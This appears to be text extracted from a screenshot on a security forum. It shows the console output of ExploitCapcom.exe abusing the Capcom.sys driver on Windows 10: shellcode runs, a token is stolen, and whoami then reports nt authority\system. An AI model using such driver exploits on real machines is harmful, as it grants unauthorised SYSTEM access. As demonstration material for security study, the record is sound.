 C:\Windows\system32\cmd.exe - ExploitCapcom.exe
C:\Users\test\Desktop>ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 000000000000007C
[*] Shellcode was placed at 0000021F2F050008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Seleccionar Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 10.0.16299.309]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>
先知社区